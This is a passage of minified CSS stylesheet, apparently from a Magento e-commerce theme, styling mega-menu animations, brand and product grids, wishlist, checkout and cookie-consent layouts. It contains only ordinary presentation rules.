a{background-color:#f5f4f4}.footer.content{padding-bottom:50px;padding-top:50px}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer-block-content{padding:26px 0 0}.footer--layout-1 .footer-block-content{max-width:64%;padding:26px 20px 0 0}.footer-newsletter-wide .footer.content{padding-top:0}.footer-block-content-after{margin-bottom:-10px}.ox-dropdown .block-wishlist .empty-wishlist-wrapper{padding:60px 0 50px}.ox-dropdown .block-wishlist .empty-wishlist-wrapper .button.continue{display:none}.products-grid.wishlist{margin-bottom:20px}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.wishlist-index-index .product-item-info{width:240px}.am-widget-categories-3 .am-widget-category{width:50%}.block.widget .products-grid .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{max-width:25%;flex-basis:25%}.page-layout-3columns .block.widget .products-grid .product-item{max-width:50%;flex-basis:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}.amasty-catalog-topnav .filter-options{margin-top:0;margin-bottom:8px;padding:0;display:inline-block;border-top:none;margin-right:5px}.amasty-catalog-topnav .filter-options .filter-options-content{width:auto}.amasty-catalog-topnav .filter-options-item:first-child .filter-options-title{padding-left:12px}.amasty-catalog-topnav .filter-options-title{padding-right:7px}.oxmm-col--minwidth .ox-menu-col{min-width:300px}.menu-style-5 .ox-megamenu-navigation>.level0>.ox-mm-a-wrap a:before{content:none}.menu-style-5 .ox-megamenu-navigation>.level0>.ox-mm-a-wrap a{padding-top:6px;padding-bottom:6px}.menu-style-5 .ox-megamenu-navigation>.level0>.ox-mm-a-wrap a .a2-menu-stroke{width:50px;height:35px;position:absolute;z-index:-1;margin-left:-25px;margin-top:-19px;left:50%;top:50%;display:block}.menu-style-5 .ox-megamenu-navigation>.level0>.ox-mm-a-wrap a .a2-menu-stroke span{height:9px;background:var(--oxmm-style5-bg,#000);display:block}.menu-style-5 .ox-megamenu-navigation>.level0>.ox-mm-a-wrap a .a2-menu-stroke span:nth-child(1){width:38px;transform:translate(-6px,-.5px) rotate(-39deg) scaleX(0);transform-origin:right}.menu-style-5 .ox-megamenu-navigation>.level0>.ox-mm-a-wrap a .a2-menu-stroke span:nth-child(2){width:48px;transform:translate(3.9px,17.3px) rotate(-25deg) scaleX(0);transform-origin:left}.menu-style-5 .ox-megamenu-navigation>.level0>.ox-mm-a-wrap a .a2-menu-stroke span:nth-child(3){width:26px;transform:translate(21px,-11.4px) rotate(-44deg) scaleX(0);transform-origin:right}.menu-style-5 .ox-megamenu-navigation>.level0.has-active>.ox-mm-a-wrap a,.menu-style-5 .ox-megamenu-navigation>.level0.active>.ox-mm-a-wrap a{background-color:transparent}.menu-style-5 .ox-megamenu-navigation>.level0.has-active>.ox-mm-a-wrap a .a2-menu-stroke span:nth-child(1),.menu-style-5 .ox-megamenu-navigation>.level0.active>.ox-mm-a-wrap a .a2-menu-stroke span:nth-child(1){animation:none!important;transform:translate(-6px,-.5px) rotate(-39deg) scaleX(1)}.menu-style-5 .ox-megamenu-navigation>.level0.has-active>.ox-mm-a-wrap a .a2-menu-stroke span:nth-child(2),.menu-style-5 .ox-megamenu-navigation>.level0.active>.ox-mm-a-wrap a .a2-menu-stroke span:nth-child(2){animation:none!important;transform:translate(3.9px,17.3px) rotate(-25deg) scaleX(1)}.menu-style-5 .ox-megamenu-navigation>.level0.has-active>.ox-mm-a-wrap a .a2-menu-stroke span:nth-child(3),.menu-style-5 .ox-megamenu-navigation>.level0.active>.ox-mm-a-wrap a .a2-menu-stroke span:nth-child(3){animation:none!important;transform:translate(21px,-11.4px) rotate(-44deg) scaleX(1)}@keyframes a2-ms-1{from{transform:translate(-6px,-.5px) rotate(-39deg) scaleX(0)}to{transform:translate(-6px,-.5px) rotate(-39deg) scaleX(1)}}@keyframes a2-ms-2{from{transform:translate(3.9px,17.3px) rotate(-25deg) scaleX(0)}to{transform:translate(3.9px,17.3px) rotate(-25deg) scaleX(1)}}@keyframes a2-ms-3{from{transform:translate(21px,-11.4px) rotate(-44deg) scaleX(0)}to{transform:translate(21px,-11.4px) rotate(-44deg) scaleX(1)}}.menu-style-5 .ox-megamenu-navigation>.level0:hover>.ox-mm-a-wrap a .a2-menu-stroke,.menu-style-5 .ox-megamenu-navigation>.level0.active>.ox-mm-a-wrap a .a2-menu-stroke{margin-left:-25px;margin-top:-19px;left:50%;top:50%}.menu-style-5 .ox-megamenu-navigation>.level0:hover>.ox-mm-a-wrap a .a2-menu-stroke span:nth-child(1){animation:a2-ms-1 .1s forwards}.menu-style-5 .ox-megamenu-navigation>.level0:hover>.ox-mm-a-wrap a .a2-menu-stroke span:nth-child(2){animation:a2-ms-2 .12s forwards;animation-delay:.09s}.menu-style-5 .ox-megamenu-navigation>.level0:hover>.ox-mm-a-wrap a .a2-menu-stroke span:nth-child(3){animation:a2-ms-3 .08s forwards;animation-delay:.2s}.menu-style-5 .ox-megamenu-navigation>li>.ox-mm-a-wrap a .ox-megamenu-label,.menu-style-2 .ox-megamenu-navigation>li>.ox-mm-a-wrap a .ox-megamenu-label,.menu-style-4 .ox-megamenu-navigation>li>.ox-mm-a-wrap a .ox-megamenu-label{top:0}.menu-style-3 .ox-megamenu-navigation>li>.ox-mm-a-wrap a .ox-megamenu-label{right:-10px}.ox-megamenu-navigation>.level0.has-active>.ox-mm-a-wrap .level-top,.ox-megamenu-navigation>.level0.active>.ox-mm-a-wrap .level-top{background-color:transparent!important}.ox-dropdown--megamenu.big-padding>.ox-megamenu__dropdown>.ox-mm-inner{padding:50px}.ox-megamenu-navigation .level1-margin-bottom>.ox-megamenu__dropdown .ox-megamenu__categories .level1.category-item>.ox-mm-a-wrap a{margin-bottom:20px}.hide-category-name>.ox-mm-a-wrap a .name{display:none!important}.hide-category-name>.ox-mm-a-wrap a .ox-menu-item__custom-element{margin:0!important}.ox-megamenu-navigation li.parent.level0>.ox-mm-a-wrap .ox-menu-arrow{position:relative}.ox-megamenu-navigation .ox-megamenu__dropdown li.parent>.ox-mm-a-wrap .ox-menu-arrow{top:50%;margin-top:calc(-1*var(--oxmm-l0-height)/2);right:3px}.ox-megamenu-navigation>.level0>.ox-mm-a-wrap a{transition:color .3s ease}.ox-megamenu-navigation>.level0>.ox-mm-a-wrap a:before{content:'';width:100%;height:100%;position:absolute;background:var(--oxmm-l0-bg-h);display:block;z-index:-1;left:0;top:0;transform:scaleY(0) translateZ(0);transition:transform .3s ease;transform-origin:100% 0}.ox-megamenu-navigation>.level0>.ox-mm-a-wrap a span{display:inline-table;-o-transform:translateZ(0);transform:translateZ(0)}.ox-megamenu-navigation>.level0>.ox-mm-a-wrap a span.ox-megamenu-label{display:inline-block}.ox-megamenu-navigation>.level0>.ox-mm-a-wrap .ox-menu-arrow{position:relative}.ox-megamenu-navigation>.level0.has-active>.ox-mm-a-wrap a,.ox-megamenu-navigation>.level0.active>.ox-mm-a-wrap a,.ox-megamenu-navigation>.level0:hover>.ox-mm-a-wrap a{transition:color .1s ease}.ox-megamenu-navigation>.level0.has-active>.ox-mm-a-wrap a:before,.ox-megamenu-navigation>.level0.active>.ox-mm-a-wrap a:before,.ox-megamenu-navigation>.level0:hover>.ox-mm-a-wrap a:before{transform:scaleY(1) translateZ(0);transition:transform .1s ease}.ox-megamenu-navigation>li>.ox-mm-a-wrap a,.ox-megamenu-navigation .category-item>.ox-mm-a-wrap a{display:inline-flex;width:auto}.ox-megamenu-navigation>.level0.green>.ox-mm-a-wrap a{color:#adb903 !important}.ox-megamenu-navigation>.level0.green>.ox-mm-a-wrap a:before{background-color:#adb903 !important}.ox-megamenu-navigation>.level0.poison>.ox-mm-a-wrap a{color:#b8e536 !important}.ox-megamenu-navigation>.level0.poison>.ox-mm-a-wrap a:before{background-color:#b8e536 !important}.ox-megamenu-navigation>.level0.brazil>.ox-mm-a-wrap a{color:#c3e235 !important}.ox-megamenu-navigation>.level0.brazil>.ox-mm-a-wrap a:before{background-color:#c3e235 !important}.ox-megamenu-navigation>.level0.brazil:hover>.ox-mm-a-wrap a{color:#333 !important}.ox-megamenu-navigation>.level0.green-wh:not(:hover)>.ox-mm-a-wrap a{color:#aad304 !important}.ox-megamenu-navigation>.level0.green-wbg>.ox-mm-a-wrap a{color:#aad304 !important}.ox-megamenu-navigation>.level0.green-wbg:hover>.ox-mm-a-wrap a{color:#000 !important;background:#caef36 !important}.ox-megamenu-navigation>.level0.green:hover>.ox-mm-a-wrap a,.ox-megamenu-navigation>.level0.poison:hover>.ox-mm-a-wrap a{color:#fff !important}.amrelated-cart-bundle{width:70%}}@media all and (min-width:1025px) and (max-width:1300px),print and (max-width:1300px){.oxmm-left-block--hide-ds .ox-megamenu-block-left,.oxmm-right-block--hide-ds .ox-megamenu-block-right{display:none}}@media all and (min-width:1160px),print{.responsive-padding-1{padding:55px}.top-bar.topline-3col .flex-center,.top-bar.topline-3col .flex-left,.top-bar.topline-3col .flex-right{flex-basis:0;flex-grow:1;max-width:100%}.post-list.blog-style-modern.columns-3 article.post-style--overlay .post-content,.post-list.blog-style-modern.columns-3.blog-list--image-top article.post-style--overlay .post-content,.post-list.blog-style-modern.columns-3.blog-list--overlay article .post-content{padding:60px}.page-layout-2columns-left .post-list.blog-style-modern article.post-style--above-image .post-content,.page-layout-2columns-right .post-list.blog-style-modern article.post-style--above-image .post-content,.page-layout-2columns-left .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,.page-layout-2columns-right .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,.page-layout-2columns-left .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,.page-layout-2columns-right .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,.page-layout-2columns-left .post-list.blog-style-modern.blog-list--above-image article .post-content,.page-layout-2columns-right .post-list.blog-style-modern.blog-list--above-image article .post-content{max-width:70%}.page-layout-2columns-left .post-list.blog-style-modern.blog-list--image-left article.post-style--above-image .post-content,.page-layout-2columns-right .post-list.blog-style-modern.blog-list--image-left article.post-style--above-image .post-content{flex:0 0 70%;max-width:70%}.post-view.narrow-post :is(.wide-content,.wide){margin-left:-200px;margin-right:-200px}.ox-cats{--cols-l:calc(100%/5)}.ox-cat{--cols:var(--cols-l)}.amgdprcookie-groups-modal .amgdprcookie-form{padding:0 20px}.checkout-index-index .modal-popup.amgdprcookie-modal-container .modal-inner-wrap{left:unset;margin-left:unset;width:21%}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus,.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal{font-size:90px;padding:10px}.amrelated-pack-item.-narrow .product-reviews-summary{margin:0 auto 5px}.amrelated-popup-container .amrelated-bundle-popup{width:820px}.amrelated-product-info .amrelated-info.-top,.amrelated-product-info .amrelated-info.-bottom{padding:0 35px 0 0}.amrelated-product-info .amrelated-image-container .amrelated-image-container{padding:0 25px 0 35px}.amrelated-product-info .amrelated-image-container>.product-item-photo{text-align:left}.ampromo-popup-wrapper{max-width:960px;width:100%}.ampromo-popup-wrapper .slick-dotted.slick-slider{margin-bottom:3rem}.amslider .slide{flex-basis:auto;margin:0 20px 20px 0;max-width:32%}.ambrands-letters-filter .ambrands-letter{margin:0 7px 7px 0}.ambrands-letters-list .ambrands-letter{padding-right:30px;width:inherit}.ambrands-list-popup{position:absolute;width:600px;height:415px;border-radius:3px;background:#fff;box-shadow:0 2px 7px rgba(131,136,141,.13),0 10px 15px rgba(131,136,141,.13);opacity:0;transition:all .5s ease;pointer-events:none}.ambrands-menu-item:hover .ambrands-list-popup,.ammenu-item:hover .ambrands-list-popup{display:block;opacity:1;pointer-events:auto}.ambrands-list-container{display:flex;height:100%;font-size:0}.ambrands-list-popup .ambrands-letters-filter{display:block;overflow:auto;box-sizing:border-box;padding:20px 14px 0;min-width:calc(((34px + 12px)*4) + (14px*2));width:calc(((34px + 12px)*4) + (14px*2));height:100%;background:#fbfbfb;font-size:0}.ambrands-list-popup .ambrands-letters-filter .ambrands-letter{display:inline-flex;margin:0 6px 12px}.ambrands-list-popup .ambrands-letters-filter .ambrands-letter.-letter-all{margin-bottom:30px;width:calc(100% - 12px)}.ambrands-popup-items{display:inline-block;overflow:auto;box-sizing:border-box;padding:20px;width:100%;height:100%;font-size:14px}.ambrands-popup-items .ambrands-letters-list{width:100%}.ambrands-popup-items .ambrands-letters-list .ambrands-letter{margin-bottom:30px;padding-right:0}.ambrands-popup-items .ambrands-letters-list:last-child .ambrands-letter{margin-bottom:0}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item{min-width:100px}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item{min-width:100px}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item .ambrands-label{max-width:130px}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item.-no-logo{max-width:102px}.ambrands-popup-items .ambrands-letter .ambrands-brand-item .ambrands-empty{font-weight:400;font-size:40px}.paypal-review .ampickup-store-container.-checkout .ampickup-field.-store .ampickup-wrapper{flex-direction:row}.paypal-review .ampickup-store-container.-checkout .ampickup-separator{margin:0 25px;border-top:0;border-right:1px solid #c7c7c7}.amxnotif-block .input-fields{margin-bottom:0}.category .subscribe-popup .notification-container{margin-top:20px}.category .subscribe-popup{width:30%}.ox-brand-grid__container.columns-20 .ox-brand__item{flex:0 0 5%;max-width:5%}.ox-brand-grid__container.columns-19 .ox-brand__item{flex:0 0 5.26315789%;max-width:5.26315789%}.ox-brand-grid__container.columns-18 .ox-brand__item{flex:0 0 5.55555556%;max-width:5.55555556%}.ox-brand-grid__container.columns-17 .ox-brand__item{flex:0 0 5.88235294%;max-width:5.88235294%}.ox-brand-grid__container.columns-16 .ox-brand__item{flex:0 0 6.25%;max-width:6.25%}.ox-brand-grid__container.columns-15 .ox-brand__item{flex:0 0 6.66666667%;max-width:6.66666667%}.ox-brand-grid__container.columns-14 .ox-brand__item{flex:0 0 7.14285714%;max-width:7.14285714%}.ox-brand-grid__container.columns-13 .ox-brand__item{flex:0 0 7.69230769%;max-width:7.69230769%}.ox-brand-grid__container.columns-12 .ox-brand__item{flex:0 0 8.33333333%;max-width:8.33333333%}.ox-brand-grid__container.columns-11 .ox-brand__item{flex:0 0 9.09090909%;max-width:9.09090909%}.ox-brand-grid__container.columns-10 .ox-brand__item{flex:0 0 10%;max-width:10%}.ox-brand-grid__container.columns-9 .ox-brand__item{flex:0 0 11.11111111%;max-width:11.11111111%}.ox-brand-grid__container.columns-8 .ox-brand__item{flex:0 0 12.5%;max-width:12.5%}.ox-brand-grid__container.columns-7 .ox-brand__item{flex:0 0 14.28571429%;max-width:14.28571429%}.ox-brand-grid__container.columns-6 .ox-brand__item{flex:0 0 16.66666667%;max-width:16.66666667%}.ox-brand-grid__container.columns-5 .ox-brand__item{flex:0 0 20%;max-width:20%}.ox-brand-grid__container.columns-4 .ox-brand__item{flex:0 0 25%;max-width:25%}.ox-brand-grid__container.columns-3 .ox-brand__item{flex:0 0 33.33333333%;max-width:33.33333333%}.ox-brand-grid__container.columns-2 .ox-brand__item{flex:0 0 50%;max-width:50%}.ox-brand-grid__container.columns-1 .ox-brand__item{flex:0 0 100%;max-width:100%}.page-layout-1column-fullwidth .block.widget.product-columns-8 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-8 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-8 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-8 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-8 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-8 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-8 .products-grid .product-item,.block.widget.product-columns-8 .products-grid .product-item{max-width:12.5%;flex-basis:12.5%}.page-layout-1column-fullwidth .block.widget.product-columns-7 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-7 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-7 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-7 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-7 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-7 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-7 .products-grid .product-item,.block.widget.product-columns-7 .products-grid .product-item{max-width:14.28571429%;flex-basis:14.28571429%}.page-layout-1column-fullwidth .block.widget.product-columns-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-6 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-6 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-6 .products-grid .product-item,.block.widget.product-columns-6 .products-grid .product-item{max-width:16.66666667%;flex-basis:16.66666667%}.page-layout-1column-fullwidth .block.widget.product-columns-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-5 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-5 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-5 .products-grid .product-item,.block.widget.product-columns-5 .products-grid .product-item{max-width:20%;flex-basis:20%}.page-layout-1column-fullwidth .block.widget.product-columns-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-4 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-4 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-4 .products-grid .product-item,.block.widget.product-columns-4 .products-grid .product-item{max-width:25%;flex-basis:25%}.page-layout-1column-fullwidth .block.widget.product-columns-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-3 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-3 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-3 .products-grid .product-item,.block.widget.product-columns-3 .products-grid .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-layout-1column-fullwidth .block.widget.product-columns-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-2 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-2 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-2 .products-grid .product-item,.block.widget.product-columns-2 .products-grid .product-item{max-width:50%;flex-basis:50%}.page-layout-1column-fullwidth .block.widget.product-columns-8 .product-item,.page-layout-3columns .block.widget.product-columns-8 .product-item,.page-layout-1column .block.widget.product-columns-8 .product-item,.block.widget.product-columns-8 .product-item{max-width:12.5%;flex-basis:12.5%}.page-layout-1column-fullwidth .block.widget.product-columns-7 .product-item,.page-layout-3columns .block.widget.product-columns-7 .product-item,.page-layout-1column .block.widget.product-columns-7 .product-item,.block.widget.product-columns-7 .product-item{max-width:14.28571429%;flex-basis:14.28571429%}.page-layout-1column-fullwidth .block.widget.product-columns-6 .product-item,.page-layout-3columns .block.widget.product-columns-6 .product-item,.page-layout-1column .block.widget.product-columns-6 .product-item,.block.widget.product-columns-6 .product-item{max-width:16.66666667%;flex-basis:16.66666667%}.page-layout-1column-fullwidth .block.widget.product-columns-5 .product-item,.page-layout-3columns .block.widget.product-columns-5 .product-item,.page-layout-1column .block.widget.product-columns-5 .product-item,.block.widget.product-columns-5 .product-item{max-width:20%;flex-basis:20%}.page-layout-1column-fullwidth .block.widget.product-columns-4 .product-item,.page-layout-3columns .block.widget.product-columns-4 .product-item,.page-layout-1column .block.widget.product-columns-4 .product-item,.block.widget.product-columns-4 .product-item{max-width:25%;flex-basis:25%}.page-layout-1column-fullwidth .block.widget.product-columns-3 .product-item,.page-layout-3columns .block.widget.product-columns-3 .product-item,.page-layout-1column .block.widget.product-columns-3 .product-item,.block.widget.product-columns-3 .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-layout-1column-fullwidth .block.widget.product-columns-2 .product-item,.page-layout-3columns .block.widget.product-columns-2 .product-item,.page-layout-1column .block.widget.product-columns-2 .product-item,.block.widget.product-columns-2 .product-item{max-width:50%;flex-basis:50%}.page-layout-1column-fullwidth .block.widget.product-columns-1 .product-item,.page-layout-3columns .block.widget.product-columns-1 .product-item,.page-layout-1column .block.widget.product-columns-1 .product-item,.block.widget.product-columns-1 .product-item{max-width:100%;flex-basis:100%}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n+1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.products-grid .product-item{max-width:20%;flex-basis:20%}.products-grid.product-columns-8 .product-item{max-width:14.28571429%;flex-basis:14.28571429%}.products-grid.product-columns-7 .product-item{max-width:16.66666667%;flex-basis:16.66666667%}.products-grid.product-columns-6 .product-item{max-width:20%;flex-basis:20%}.products-grid.product-columns-5 .product-item{max-width:25%;flex-basis:25%}.products-grid.product-columns-4 .product-item{max-width:25%;flex-basis:25%}.products-grid.product-columns-3 .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.products-grid.product-columns-2 .product-item{max-width:50%;flex-basis:50%}.products-grid.product-columns-1 .product-item{max-width:100%;flex-basis:100%}.page-layout-1column-fullwidth .products-grid .product-item,.page-layout-1column .products-grid .product-item{max-width:16.66666667%;flex-basis:16.66666667%}.page-layout-1column-fullwidth .products-grid.product-columns-8 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid.product-columns-8 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid.product-columns-8 .products-grid .product-item,.page-layout-1column .products-grid.product-columns-8 .products-grid .product-item{max-width:12.5%;flex-basis:12.5%}.page-layout-1column-fullwidth .products-grid.product-columns-7 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid.product-columns-7 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid.product-columns-7 .products-grid .product-item,.page-layout-1column .products-grid.product-columns-7 .products-grid .product-item{max-width:14.28571429%;flex-basis:14.28571429%}.page-layout-1column-fullwidth .products-grid.product-columns-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid.product-columns-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid.product-columns-6 .products-grid .product-item,.page-layout-1column .products-grid.product-columns-6 .products-grid .product-item{max-width:16.66666667%;flex-basis:16.66666667%}.page-layout-1column-fullwidth .products-grid.product-columns-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid.product-columns-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid.product-columns-5 .products-grid .product-item,.page-layout-1column .products-grid.product-columns-5 .products-grid .product-item{max-width:20%;flex-basis:20%}.page-layout-1column-fullwidth .products-grid.product-columns-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid.product-columns-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid.product-columns-4 .products-grid .product-item,.page-layout-1column .products-grid.product-columns-4 .products-grid .product-item{max-width:25%;flex-basis:25%}.page-layout-1column-fullwidth .products-grid.product-columns-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid.product-columns-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid.product-columns-3 .products-grid .product-item,.page-layout-1column .products-grid.product-columns-3 .products-grid .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-layout-1column-fullwidth .products-grid.product-columns-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid.product-columns-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid.product-columns-2 .products-grid .product-item,.page-layout-1column .products-grid.product-columns-2 .products-grid .product-item{max-width:50%;flex-basis:50%}.page-layout-1column-fullwidth .products-grid.product-columns-8 .product-item,.page-layout-1column .products-grid.product-columns-8 .product-item{max-width:12.5%;flex-basis:12.5%}.page-layout-1column-fullwidth .products-grid.product-columns-7 .product-item,.page-layout-1column .products-grid.product-columns-7 .product-item{max-width:14.28571429%;flex-basis:14.28571429%}.page-layout-1column-fullwidth .products-grid.product-columns-6 .product-item,.page-layout-1column .products-grid.product-columns-6 .product-item{max-width:16.66666667%;flex-basis:16.66666667%}.page-layout-1column-fullwidth .products-grid.product-columns-5 .product-item,.page-layout-1column .products-grid.product-columns-5 .product-item{max-width:20%;flex-basis:20%}.page-layout-1column-fullwidth .products-grid.product-columns-4 .product-item,.page-layout-1column .products-grid.product-columns-4 .product-item{max-width:25%;flex-basis:25%}.page-layout-1column-fullwidth .products-grid.product-columns-3 .product-item,.page-layout-1column .products-grid.product-columns-3 .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-layout-1column-fullwidth .products-grid.product-columns-2 .product-item,.page-layout-1column .products-grid.product-columns-2 .product-item{max-width:50%;flex-basis:50%}.page-layout-1column-fullwidth .products-grid.product-columns-1 .product-item,.page-layout-1column .products-grid.product-columns-1 .product-item{max-width:100%;flex-basis:100%}.page-layout-3columns .products-grid .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-products .products-grid .product-items{margin:0}.page-products .products-grid .product-item{padding:0;max-width:25%;flex-basis:25%}.page-products .products-grid.product-columns-8 .product-item{max-width:14.28571429%;flex-basis:14.28571429%}.page-products .products-grid.product-columns-7 .product-item{max-width:16.66666667%;flex-basis:16.66666667%}.page-products .products-grid.product-columns-6 .product-item{max-width:20%;flex-basis:20%}.page-products .products-grid.product-columns-5 .product-item{max-width:25%;flex-basis:25%}.page-products .products-grid.product-columns-4 .product-item{max-width:25%;flex-basis:25%}.page-products .products-grid.product-columns-3 .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-products .products-grid.product-columns-2 .product-item{max-width:50%;flex-basis:50%}.page-products .products-grid.product-columns-1 .product-item{max-width:100%;flex-basis:100%}.page-products.page-layout-1column-fullwidth .products-grid .product-item,.page-products.page-layout-1column .products-grid .product-item{max-width:20%;flex-basis:20%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-8 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid.product-columns-8 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-8 .products-grid .product-item,.page-products.page-layout-1column .products-grid.product-columns-8 .products-grid .product-item{max-width:12.5%;flex-basis:12.5%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-7 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid.product-columns-7 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-7 .products-grid .product-item,.page-products.page-layout-1column .products-grid.product-columns-7 .products-grid .product-item{max-width:14.28571429%;flex-basis:14.28571429%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid.product-columns-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-6 .products-grid .product-item,.page-products.page-layout-1column .products-grid.product-columns-6 .products-grid .product-item{max-width:16.66666667%;flex-basis:16.66666667%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid.product-columns-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-5 .products-grid .product-item,.page-products.page-layout-1column .products-grid.product-columns-5 .products-grid .product-item{max-width:20%;flex-basis:20%}.page-products.page-layout-1column-fullwidth 